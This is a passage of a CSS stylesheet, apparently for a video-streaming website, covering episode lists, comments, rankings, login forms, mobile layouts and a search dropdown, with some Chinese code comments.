    margin-bottom: 24px;
    color: var(--font-color);
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px
}

.player-list-head .header-sections {
    padding-left: 16px;
    padding-right: 13px;
    border-bottom: 1px solid rgba(0,0,0,.08)
}

.player-list-head .header-sections .header-sections_type {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-left {
    flex: 1;
    overflow: hidden
}

.player-list-head .header-sections .header-sections_type .sections_type-left .play_num_wrap {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-left .play_num_wrap .play_num_wrap_item {
    height: 24px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap {
    display: flex;
    overflow-x: scroll
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap::-webkit-scrollbar {
    display: none
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide {
    padding-bottom: 10px;
    margin-right: 19px
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide.active {
    border-bottom: 2px solid var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide .swiper-slide-text {
    color: var(--font-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide.active .swiper-slide-text {
    color: var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide:hover .swiper-slide-text {
    color: var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide:last-child {
    margin-right: 0
}

.player-list-head .header-sections .header-sections_type .sections_type-right {
    padding-left: 10px
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 24px;
    height: 24px;
    margin-right: 12px
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item svg {
    cursor: pointer;
    width: 18px;
    height: 18px
}

[data-theme=light] .player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item svg path {
    stroke: #74829b
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg path {
    stroke: var(--theme-color)!important
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:last-child {
    margin-right: 0
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg {
    transform: rotateX(180deg)
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .swiper-slide {
    width: auto
}

.player-list-body {
    flex: 1;
    padding-bottom: 20px;
    height: calc(100% - 100px);
    overflow-y: auto
}

.player-list-body::-webkit-scrollbar {
    width: 2px;
    background-color: var(--playlist-bg)
}

.player-list-body .lists-box {
    padding: 15px;
    max-height: 100%
}

.comment-box {
    position: relative;
    margin-top: 48px;
    margin-bottom: 60px;
    border-radius: 20px;
    border: 1px solid rgba(255,255,255,.08);
    border-color: rgba(255,255,255,.08);
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    padding: 40px
}

.comment-box .title {
    display: flex;
    color: var(--font-color);
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    margin-bottom: 24px
}

.comment-box .title .pinglun-icon {
    font-size: 28px;
    color: var(--theme-color);
    margin-right: 8px
}

.comment-body {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%
}

.comment-body .myui_comment {
    width: 100%;
    height: 100%
}

.comment-body textarea {
    width: 100%;
    height: 100%;
    border: none;
    background: 0 0;
    padding: 20px;
    font-size: 16px;
    border-radius: 16px;
    border: 1px solid rgba(227,231,239,.8);
    border-color: rgba(255,255,255,.12);
    background: rgba(227,231,239,.8)
}

.comment-body textarea:focus {
    outline: 0
}

.comment-body textarea::placeholder {
    font-size: 16px
}

.comment-body .comment_data_foot {
    width: 100%;
    margin-top: 20px;
    text-align: right
}

.comment-body .comment_data_foot .my_comment_submit,.comment-body .comment_data_foot .gbook_submit {
    display: block;
    padding: 10px 25px;
    background-color: var(--theme-color);
    color: #fff;
    border: none;
    font-size: 16px;
    border-radius: 8px
}

.comment-body .comment_data_foot .pull-right {
    display: flex
}

.comment-body .comment_data_foot img {
    height: 36px;
    border-radius: 6px
}

.comment-body .comment_data_foot .verify {
    padding: 8px 10px;
    width: 80px;
    border-radius: 6px;
    margin-right: 8px;
    border: 1px solid rgba(227,231,239,.8);
    font-size: 14px
}

.no-login-box {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 248px;
    width: 100%;
    border-radius: 16px;
    border: 1px solid rgba(255,255,255,.12);
    background: var(--input-bg)
}

.no-login-box .go-login {
    width: 111px;
    height: 46px;
    border-radius: 8px;
    background: var(--theme-color);
    display: flex;
    color: var(--font-color);
    align-items: center;
    justify-content: center;
    margin-bottom: 16px;
    cursor: pointer
}

.no-login-box .text {
    color: var(--font-color-6);
    font-size: 16px;
    line-height: 24px
}

.styu-message__list {
    position: relative;
    padding: 13px 0
}

.styu-message__list .avatar {
    float: left;
    width: 50px;
    border-radius: 50px
}

.styu-message__list .avatar img {
    border-radius: 50px
}

.styu-message__list .data {
    margin-left: 60px
}

.styu-message__list .data .name {
    margin: 0;
    font-size: 15px;
    font-weight: 500
}

.styu-message__list .data .name a {
    color: #74829b
}

.styu-message__list .data .content {
    padding: 5px 0;
    line-height: 20px;
    word-wrap: break-word;
    white-space: normal
}

.styu-message__list .data .admin,.styu-message__list .data .content {
    margin: 0;
    font-size: 15px;
    font-weight: 500;
    color: var(--font-color-5)
}

.styu-message__list.child {
    margin-top: 20px;
    padding-bottom: 0
}

.rank-list {
    margin: 0 auto;
    margin-top: 35px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 115px;
    justify-content: space-between
}

@media screen and (max-width: 1025px) {
    .rank-list {
        justify-content:space-around
    }
}

.rank-box {
    width: 327px;
    border-radius: 20px;
    border: 1px solid rgba(0,0,0,.08);
    border-color: rgba(0,0,0,.08);
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    box-sizing: border-box;
    overflow: hidden
}

.rank-box .header {
    padding: 22px 16px;
    border-bottom: 1px solid rgba(0,0,0,.08);
    border-color: rgba(0,0,0,.08);
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px;
    color: var(--font-color);
    box-sizing: border-box
}

.rank-box .main .main-item {
    display: flex;
    padding: 16px
}

.rank-box .main .main-item:hover {
    background: rgba(0,0,0,.04)
}

.rank-box .main .main-item:hover:last-child {
    box-shadow: 0 2px 0 0 rgba(0,0,0,.04)
}

.rank-box .img-box {
    cursor: pointer;
    min-width: 100px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    margin-right: 12px;
    -webkit-tap-highlight-color: transparent
}

.rank-box .img-box .card-img {
    border-radius: 10px
}

.rank-box .img-box img {
    width: 100%;
    height: 100%
}

.rank-box .img-box .bottom {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
    border-radius: 0 4px 0 0
}

.rank-box .img-box .bottom {
    background: #56585d;
    color: #fff!important
}

.rank-box .img-box .bottom.rank_1 {
    background: #d92828
}

.rank-box .img-box .bottom.rank_2 {
    background: #fac233
}

.rank-box .img-box .bottom.rank_3 {
    background: #7685a1
}

.rank-box .img-box .hover-mask {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity .5s
}

.rank-box .img-box .hover-mask .mask-img {
    opacity: 0;
    width: 70px;
    height: 70px;
    background: url(../images/icon/play-icon.png);
    background-size: cover;
    transition: all .5s
}

.rank-box .img-box:hover img {
    transform: scale(1.1)
}

.rank-box .img-box:hover .hover-mask {
    opacity: 1
}

.rank-box .img-box:hover .hover-mask .mask-img {
    opacity: 1;
    width: 30px;
    height: 30px
}

.rank-box .detail-box {
    width: 182px
}

.rank-box .detail-box .title {
    margin-bottom: 16px;
    cursor: pointer
}

.rank-box .detail-box .title .left {
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: var(--font-color);
    margin-bottom: 2px
}

.rank-box .detail-box .title .right {
    display: flex;
    align-items: center;
    font-size: 12px;
    line-height: 18px;
    color: var(--font-color-5)
}

.rank-box .detail-box .title .right .fire-icon {
    width: 12px;
    height: 12px;
    background: url(../images/icon/fire-l.png);
    background-size: cover;
    margin-right: 3px
}

.rank-box .detail-box .info {
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    color: var(--font-color-5);
    margin-bottom: 11px
}

.rank-box .detail-box .info:last-child {
    margin-bottom: 0
}

.rank-box .detail-box .role {
    display: flex;
    line-height: normal
}

.rank-box .detail-box .role .role-info {
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.search-head {
    display: flex;
    align-items: center;
    padding: 35px 40px;
    border-radius: 20px;
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    font-size: 16px;
    margin-bottom: 40px
}

.search-head span {
    color: var(--font-color)
}

.pages-box {
    display: flex;
    height: 32px;
    justify-content: center;
    align-items: center;
    -webkit-tap-highlight-color: transparent
}

.pages-box a {
    font-size: 12px;
    font-weight: 400;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    text-align: center;
    color: #fff
}

.page {
    width: 32px;
    height: 32px;
    white-space: nowrap;
    border-radius: 8px;
    margin-right: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: #fff
}

@media (any-hover: hover) {
    [data-theme=dark] .page:hover {
        background-color:var(--theme-color);
        color: #fff
    }

    [data-theme=light] .page:hover {
        background-color: var(--theme-color);
        color: #fff
    }
}

[data-theme=dark] .page {
    background-color: rgba(255,255,255,.08)
}

[data-theme=dark] .page:active {
    background-color: var(--theme-color);
    color: #fff
}

[data-theme=light] .page {
    background-color: #e0e5ee;
    color: #20242d
}

[data-theme=light] .page:active {
    background-color: var(--theme-color);
    color: #fff
}

.page.active {
    background-color: var(--theme-color);
    color: #fff
}

footer.hidden-md {
    text-align: center;
    line-height: 60px
}

[data-theme=light] footer.hidden-md {
    background-color: rgba(224,229,238);
    color: #9ba7bd
}

[data-theme=dark] footer.hidden-md {
    background-color: rgba(25,25,25);
    color: rgba(255,255,255,.4)
}

@media (min-width: 1340px) {
    .side-top {
        right:20px
    }
}

.side-top {
    position: fixed;
    bottom: 60px;
    right: 20px;
    z-index: 1000;
    display: flex;
    flex-direction: column;
    align-items: flex-end
}

.side-top .svg-box {
    display: flex;
    z-index: 1000;
    padding: 10px;
    cursor: pointer;
    min-width: 60px;
    min-height: 60px;
    background-size: cover;
    border-radius: 50%;
    margin-top: 20px;
    justify-content: center;
    align-items: center;
    background-color: var(--top-bg)
}

.side-top .svg-box .iconfont {
    font-size: 35px;
    color: var(--font-color-6)
}

[data-theme=light] .icon-yejian:before {
    content: "\e604"
}

[data-theme=dark] .icon-yejian:before {
    content: "\e603"
}

.side-top .svg-box:hover {
    background-color: var(--theme-color)
}

.side-top .svg-box:hover .iconfont {
    color: #fff
}

.ajax_login {
    display: none
}

/*[data-theme=light] .ajax_login-box {
    background-image: url(../images/icon/boxLoginBgLight.png)
}*/

@media screen and (max-width: 1440px) {
    .ajax_login-box {
        --final-scale:0.9
    }
}

.ajax_login-box {
    display: flex;
    align-items: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 36px 62px 36px 61px;
    flex-direction: column
}

.fzmWTb {
    width: 110px;
    height: 36px;
    object-fit: cover;
    margin-top: 12px
}

[data-theme=light] .login-box-title {
    color: #505b71
}

.login-box-title {
    margin: 10px 0 20px;
    font-family: "PingFang SC";
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: normal
}

[data-theme=light] .login-input {
    color: #74829b;
    border: 1px solid #e0e5ee;
    background: #e9edf4
}

.login-input {
    outline: 0;
    width: 300px;
    height: 40px;
    padding: 0 45px 0 16px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 10px;
    margin-bottom: 20px;
    border: 1px solid var(--font-color-6)
}

.login-verify {
    width: 300px;
    height: 40px;
    margin: 0 auto
}

.login-verify .login-input {
    width: calc(100% - 140px)
}

.login-button {
    display: block;
    color: #fff;
    width: 300px;
    height: 40px;
    line-height: 40px;
    border-radius: 12px;
    background: var(--theme-color);
    margin: 25px auto;
    outline: 0;
    border: none;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 1.12px;
    text-align: center
}

[data-theme=light] .login-href {
    color: #74829b
}

.login-href {
    font-family: "Noto Sans";
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: normal
}

.m_vod_list {
    display: none
}

@media (min-width: 1560px) {
    .visible-lg {
        display:block!important
    }

    .hidden-lg {
        display: none!important
    }
}

@media (max-width: 1350px) {
    .m_vod_list {
        display:block
    }
}

@media (max-width: 1024px) {
    .visible-md {
        display:block!important
    }

    .hidden-md {
        display: none!important
    }

    .banner::after {
        height: 0!important
    }

    .type-list {
        margin-top: 0
    }
}

@media (min-width: 769px) {
    .main_nav {
        display:none
    }

    .m-slide-btn-box,.player-foot.m_player_foot,.mizhiady-player-zz,.side-top .go-home {
        display: none
    }
}

@media (max-width: 768px) {
    .visible-xs {
        display:block!important
    }

    .hidden-xs {
        display: none!important
    }

    body#index,body.show,body.type {
        padding-top: 80px
    }

    body#detail,body#play {
        padding-top: 45px
    }

    header {
        background: var(--basic-bg)!important
    }

    header .menu .logo {
        height: 30px
    }

    header .menu .logo img {
        height: 100%
    }

    .icon5 {
        margin-left: 10px;
        margin-top: 5px
    }

    header .search .search-box {
        width: calc(100% - 120px);
        max-width: 100%;
        height: 30px;
        margin-top: 8px
    }

    header .search .search-box input {
        height: 30px;
        font-size: 12px
    }

    header .search .search-box .iconfont {
        font-size: 14px
    }

    header#play_header {
        height: 45px
    }

    header .detail-top {
        color: var(--font-color);
        padding-top: 15px;
        padding-right: 15px
    }

    header .detail-top.header-show {
        display: block
    }

    header .menu.header-hide {
        display: none
    }

    .main_nav .tab_head {
        height: 40px;
        list-style-type: none;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 0;
        overflow: auto;
        overflow-y: hidden;
        background-color: var(--basic-bg)
    }

    .main_nav .tab_head .tab_item {
        display: flex;
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
        flex: 1 0 auto;
        color: var(--font-color);
        margin: 0 15px;
        text-align: center;
        align-items: center
    }

    .main_nav .tab_head .tab_item .nav,.main_nav .tab_head .tab_item a {
        display: flex;
        height: 100%;
        align-items: center;
        font-size: 14px
    }

    .main_nav .tab_head .nav.active {
        border-bottom: 4px solid var(--theme-color);
        border-radius: 2px
    }

    .main_nav .tab_head .nav.active {
        font-weight: 500;
        color: var(--theme-color)
    }

    .main_nav .tab_head .nav a {
        font-size: 16px
    }

    .banner {
        margin-bottom: 20px
    }

    .banner-box .banner-pic a.swiper-lazy {
        padding-bottom: 68%
    }

    .m-slide-btn-box {
        position: absolute;
        padding-left: 15px;
        left: 0;
        bottom: -2px;
        color: #fff;
        z-index: 9999999;
        height: 120px;
        width: 100%;
        background: linear-gradient(to bottom,rgba(32,36,45,0),rgba(19,20,22,.35),rgba(19,20,22,.8),#131416)
    }

    .m-slide-btn-box .m-detail-box {
        width: 80%
    }

    .m-slide-btn-box .m-detail-box .title {
        font-size: 16px;
        color: #fff
    }

    .m-slide-btn-box .m-detail-box .tags {
        margin: 10px 0
    }

    .m-slide-btn-box .m-detail-box .score {
        border: 1px solid #fff;
        border-radius: 6px;
        padding: 5px 8px;
        font-size: 12px
    }

    .m-slide-btn-box .m-detail-box .score .icon-pingfen {
        margin-right: 4px;
        color: var(--theme-color);
        font-size: 12px
    }

    .m-slide-btn-box .m-detail-box .tag {
        border-radius: 6px;
        background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
        backdrop-filter: blur(4.5333333015441895px);
        -webkit-backdrop-filter: blur(4.5333333015441895px);
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        color: #fff;
        margin-left: 5px
    }

    .m-slide-btn-box .m-detail-box .content {
        font-size: 12px;
        line-height: 1.5
    }

    .myui-vodbox-item {
        margin: 0 -5px
    }

    .myui-vodbox .top {
        margin-bottom: 5px
    }

    .myui-vodbox .top .left .title {
        font-size: 16px
    }

    .card-img {
        border-radius: 8px
    }

    .myui-vodbox-content {
        margin: 0 5px;
        min-width: calc(33% - 15px);
        width: calc(33% - 15px);
        padding-top: 51%
    }

    .myui-vodbox-content .content-card .card-info .title {
        font-size: 14px;
        margin-top: 10px;
        margin-bottom: 5px
    }

    .myui-vodbox-content .content-card .card-info .role {
        font-size: 12px
    }

    .tag-box {
        left: 5px;
        top: 5px
    }

    .tag-box .tag {
        font-size: 10px;
        padding: 2px 4px
    }

    .myui-vodbox-content .content-card .card-img .bottom {
        padding: 0 5px 5px
    }

    .hits {
        font-size: 10px
    }

    .myui-vodbox-content .content-card .card-img .bottom .info .score {
        font-size: 14px
    }

    .vod-content .intro .wrapper_more .wrapper_more_btn::before {
        color: var(--font-color)
    }

    .vod-content .intro .wrapper_more .wrapper_more_btn {
        font-size: 12px
    }

    .hot-vod-list {
        border-radius: 10px;
        padding: 30px 20px 0 20px;
        background-size: auto;
        margin-bottom: 25px!important
    }

    .hot-vod-list .content-title {
        font-size: 20px;
        line-height: 10px
    }

    .hot-vod-list .content-tips {
        font-size: 12px
    }

    .myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
        font-size: 12px;
        padding: 5px 6px 5px 8px;
        border-radius: 50px;
        height: 22px
    }

    .vod-detailll {
        display: block;
        position: relative
    }

    .vod-detailll .img-box {
        position: absolute;
        height: 120px;
        width: 90px;
        min-width: auto;
        border-radius: 6px
    }

    .vod-detailll .img-box .bottom .info .hot-num {
        display: none
    }

    .vod-detailll .img-box .bottom .info .score {
        font-size: 14px
    }

    .title-box {
        padding-left: 105px
    }

    .title-box .title {
        font-size: 20px;
        margin-bottom: 0
    }

    .tags {
        margin-bottom: 5px;
        overflow-x: auto
    }

    .tags .tag,.title-box .director,.title-box .roles {
        font-size: 12px;
        margin-bottom: 0
    }

    .other-box {
        margin-top: 20px;
        margin-bottom: 10px
    }

    .other-box .top .collect-btn,.other-box .top .play-btn {
        height: 48px;
        border-radius: 10px
    }

    .other-box .top .btn .icon {
        height: 28px;
        width: 28px
    }

    .other-box .top .btn {
        font-size: 16px
    }

    .vod-content {
        margin-top: 10px;
        margin-bottom: 20px
    }

    .vod-content .intro .wrapper_more .wrapper_more_text,.vod-content .title {
        font-size: 12px
    }

    .vod-content .title {
        margin-bottom: 0
    }

    .screen-box {
        padding: 0;
        border: none;
        gap: 6px;
        background: 0 0!important;
        border: none!important;
        margin-bottom: 20px
    }

    .screen-box .filter-box .filter-ul .filter-li {
        min-height: 26px
    }

    .screen-box,.screen-box .filter-box .filter-ul .filter-li {
        font-size: 12px
    }

    .screen-box .filter-box .filter-title {
        margin-right: 10px;
        line-height: 26px
    }

    .screen-box .filter-box .filter-ul {
        gap: 8px
    }

    .screen-head a {
        min-width: auto;
        font-size: 12px;
        border-radius: 6px 6px 0 0
    }

    .screen-head .title {
        width: auto;
        height: 26px;
        padding: 0 10px
    }

    .screen-head .title svg {
        width: 12px;
        height: 12px;
        margin-left: 2px
    }

    .vod-detail-box {
        padding-top: 15px
    }

    .player-box {
        padding: 15px
    }

    .lists-box {
        padding: 10px;
        grid-template-columns: repeat(auto-fill,minmax(100px,1fr));
        gap: 10px
    }

    .player-box .player_name {
        font-size: 14px
    }

    .player-box .eplist_wrap .eplist_wrap_item .sort_text {
        font-size: 12px;
        margin-left: 0
    }

    .player-box .eplist_wrap .eplist_wrap_item svg {
        height: 12px
    }

    .play-box {
        border-radius: 10px
    }

    .lists-box .listitem {
        height: 40px;
        line-height: 40px
    }

    .mizhiady-player-box {
        margin: 0 -15px;
        width: auto;
        position: fixed;
        width: 100%;
        z-index: 99999
    }

    .player-left .embed-responsive {
        border-radius: 0
    }

    .mizhiady-player-detail {
        margin-top: 0;
        gap: 0
    }

    .mizhiady-player-detail .title-box {
        font-size: 18px;
        padding-left: 0
    }

    .mizhiady-player-detail .title-box .title_num svg {
        height: 16px
    }

    .mizhiady-player-detail .detail-box {
        font-size: 12px;
        margin-top: 10px
    }

    .player-foot.m_player_foot {
        background: 0 0;
        border: none;
        height: auto;
        margin: 15px;
    }

    .player-foot .data .item {
        background: var(--input-bg);
        border-radius: 50px;
        padding: 2px 10px;
        margin: 0
    }

    .player-foot .data .item .item-icon span {
        font-size: 12px
    }

    .player-foot .data .item .item-icon svg {
        height: 16px;
        width: 16px
    }

    .comment-box {
        padding: 15px;
        border-radius: 10px;
        margin-top: 30px
    }

    .comment-box .title,.comment-box .title .pinglun-icon {
        font-size: 16px
    }

    .comment-box .title {
        margin-bottom: 10px
    }

    .comment-body textarea {
        padding: 10px;
        font-size: 14px;
        border-radius: 10px
    }

    .comment-body textarea::placeholder {
        font-size: 14px
    }

    .comment-body .comment_data_foot .my_comment_submit,.comment-body .comment_data_foot .gbook_submit {
        font-size: 12px;
        height: 30px;
        padding: 8px 25px
    }

    .comment-body .comment_data_foot {
        margin-top: 10px
    }

    .comment-body .comment_data_foot img {
        height: 30px
    }

    .comment-body .comment_data_foot .verify {
        height: 30px;
        font-size: 12px
    }

    .no-login-box {
        height: 148px;
        width: 100%;
        border-radius: 10px;
        border: 1px solid rgba(255,255,255,.12);
    }

    .no-login-box .go-login {
        width: 60px;
        height: 36px;
        border-radius: 6px;
        margin-bottom: 16px;
    }

    .no-login-box .text {
        font-size: 13px;
        line-height: 14px
    }

    .styu-message__list .data {
        margin-left: 40px
    }

    .styu-message__list .avatar img {
        width: 35px!important;
        height: 35px!important
    }

    .styu-message__list .data .admin,.styu-message__list .data .content,.styu-message__list .data .name {
        font-size: 13px;
        font-weight: 400
    }

    [data-theme=dark] .side-top .svg-box.go-home {
        background-image: url(../images/icon/bkhome.png)
    }

    [data-theme=light] .side-top .svg-box.go-home {
        background-image: url(../images/icon/lhome.png)
    }

    .side-top .svg-box {
        min-width: 40px;
        min-height: 40px
    }

    .side-top .svg-box .iconfont {
        font-size: 20px
    }

    .layui-layer-rim {
        width: 88%
    }

    .ajax_login-box {
        padding: 20px
    }

    .login-button,.login-input,.login-verify {
        width: 100%
    }

    .login-verify img {
        border-radius: 10px
    }

    .login-box-title {
        font-size: 16px
    }

    main.search {
        padding-top: 30px
    }

    .search-head {
        padding: 20px;
        font-size: 14px;
        border-radius: 10px;
        margin-bottom: 20px
    }

    .show .movie-ul {
        margin: 0 -5px;
        margin-top: 10px;
        justify-content: space-between
    }

    .show .movie-ul .myui-vodbox-content {
        min-width: calc(33% - 10px);
        width: calc(33% - 10px)
    }

    .search-item {
        padding: 12px 0
    }

    .search-item-box {
        width: 100%;
        height: auto;
        margin-bottom: 15px;
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .search-item-box span:nth-child(1) {
        color: var(--font-color);
        font-size: 14px;
        line-height: 1.5;
        font-weight: 600
    }

    .search-item-box span:nth-child(2) {
        color: var(--font-color-6);
        font-size: 12px;
        line-height: 1.5;
        font-weight: 400;
        display: flex;
        align-items: center
    }

    .search-item-box span:nth-child(2) .clear-icon {
        background-size: cover;
        margin-right: 3px
    }

    .search-history span {
        margin-top: 5px;
        color: var(--font-color-5);
        font-size: 12px;
        font-weight: 500;
        line-height: 1.5
    }

    .search-history .once-all a {
        display: inline-block;
        padding: 8px 15px;
        font-size: 12px;
        background-color: var(--input-bg);
        color: var(--font-color);
        border-radius: 50px;
        margin-right: 8px
    }

    .mizhiady-ad-img {
        margin-bottom: 20px;
    }
}
/*加载进度条*/
    .pace{pointer-events:none;
      -webkit-user-select:none;
      -moz-user-select:none;-ms-user-select:none;user-select:none;}
    .pace .pace-progress{background:var(--theme-color) !important;
      position:fixed;
      z-index:2000;
      top:0;
      right:100%;
      width:100%;
      height:2px;}
    .pace .pace-progress-inner{display:block;
      position:absolute;
      right:0;
      width:100px;
      height:100%;
      -webkit-box-shadow:0 0 10px #96000e,0 0 5px #96000e;
      box-shadow:0 0 10px #96000e,0 0 5px #96000e;opacity:1;
      -webkit-transform:rotate(3deg) translate(0px,-4px);
      -ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px);}
    .pace-inactive{display:none;}
/*加载进度条*/    




/* 导航栏容器样式 - 可能用于顶部横幅导航菜单 */
.banner-nav-box .name {
    /* 内边距：上下8px，左右12px */
    padding: 8px 12px;
    /* 圆角边框，4px圆角 */
    border-radius: 4px;
    /* 鼠标悬停时变为手型指针，表示可点击 */
    cursor: pointer;
    /* 所有属性变化添加0.3秒的平滑过渡效果 */
    transition: all 0.3s ease;
}

/* 导航项鼠标悬停状态样式 */
.banner-nav-box .name:hover {
    /* 悬停时背景变为白色10%透明 */
    background-color: rgba(255,255,255,0.1);
    /* 悬停时向右平移5px */
    transform: translateX(5px);
}

/* 导航项激活/选中状态样式 */
.banner-nav-box .name.active {
    /* 使用主题色作为背景 */
    background-color: var(--theme-color);
    /* 文字颜色设为白色 */
    color: #fff;
}

/* 导航项内标题文字样式 */
.banner-nav-box .name h3 {
    /* 清除默认外边距 */
    margin: 0;
    /* 字体大小16px */
    font-size: 16px;
    /* 字体加粗 */
    font-weight: bold;
    /* 文字不换行 */
    white-space: nowrap;
    /* 溢出内容隐藏 */
    overflow: hidden;
    /* 文字溢出时显示省略号 */
    text-overflow: ellipsis;
}
/* 导航栏容器样式结束
/*搜索框*/
/*搜索框相关CSS*/
/* 新增关闭按钮样式 */
.recommend-close-btn {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: var(--text-tertiary);
    z-index: 10;
    background: var(--dropdown-bg);
    border-radius: 50%;
    transition: all 0.2s;
}

.recommend-close-btn:hover {
    color: var(--primary-color);
    transform: rotate(90deg);
}

/* 调整搜索历史标题的右边距 */
.search-history-title {
    padding-right: 30px; /* 为关闭按钮留出空间 */
    position: relative; /* 确保不影响原有布局 */
}

/*  - 更新圆角样式 */
.search {
    position: relative;
    display: flex;
    align-items: center;
}

.search-box {
    position: relative;
    width: 200px;
}

.search-field {
    width: 100%;
    padding: 8px 15px;
    border: 1px solid #ddd;
    border-radius: 20px;
    outline: none;
    transition: all 0.3s;
    background-color: var(--search-bg);
    color: var(--search-text);
}

.search-field:focus {
    border-color: var(--primary-color);
    box-shadow: 0 0 5px var(--primary-shadow);
}

#search_btn {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    color: var(--icon-color);
}
/* 修复搜索历史链接的显示问题 */
.hot-recommend-box .search-history a {
    display: inline-block !important; /* 覆盖 display: contents */
    padding: 6px 12px !important;
    background: var(--tag-bg) !important;
    border-radius: 8px !important;
    font-size: 13px !important;
    color: var(--tag-text) !important;
    transition: all 0.2s !important;
    margin: 2px 0 !important;
    line-height: 1.4 !important;
}

/* 悬停状态 */
.hot-recommend-box .search-history a:hover {
    background: var(--tag-hover-bg) !important;
    color: var(--tag-hover-text) !important;
    transform: translateY(-1px) !important;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1) !important;
}
/* 搜索推荐框样式 - 更新圆角 */
.hot-recommend-box {
    position: absolute;
    top: 100%;
    left: 0;
    width: 300px;
    background: var(--dropdown-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    box-shadow: 0 2px 10px var(--shadow-color);
    z-index: 999;
    margin-top: 5px;
    display: none;
    overflow: hidden;
}

.hot-recommend-box.visible {
    display: block;
    animation: fadeIn 0.3s;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(-10px); }
    to { opacity: 1; transform: translateY(0); }
}

.search-history-box, .hot-search-box {
    padding: 12px;
}

.search-history-title, .hot-search-title {
    font-size: 14px;
    color: var(--text-secondary);
    margin-bottom: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.clear-icon {
    cursor: pointer;
    color: var(--text-tertiary);
}

.clear-icon:hover {
    color: var(--primary-color);
}

.search-history {
    display: flex;
    flex-wrap: wrap;
    gap: 5px;
}

.search-history a {
    display: inline-block;
    padding: 5px 10px;
    background: var(--tag-bg);
    border-radius: 8px;
    font-size: 12px;
    color: var(--tag-text);
    transition: all 0.2s;
}

.search-history a:hover {
